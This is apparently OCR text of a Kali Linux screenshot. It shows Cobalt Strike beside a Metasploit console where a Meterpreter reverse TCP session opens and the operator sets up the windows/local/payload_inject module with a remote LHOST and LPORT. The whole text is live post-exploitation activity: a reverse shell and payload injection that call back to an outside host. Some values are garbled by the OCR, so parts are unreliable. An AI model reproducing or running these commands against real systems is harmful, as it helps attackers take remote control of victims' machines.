 root@kali: /usr/CobaltStrike4.2 × root@kali: ~ × root@kali: ~ ×
Cobalt Strike View Attacks
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.199.148:9999:- -
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (39282 bytes) to 192.168.199.148
[*] Meterpreter session 5 opened (192.168.199.145:9999 -> 192.168.199.148:45724) at 2021-07-09 02:46:08 -0400
meterpreter > background
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set LhOST 47 87
LhOST => 47.97.204.187
msf6 exploit(windows/local/payload_inject) > set LpoRT 6 9
LpoRT => 60059
msf6 exploit(windows/local/payload_inject) > show options
Event Log X Web Log
name payload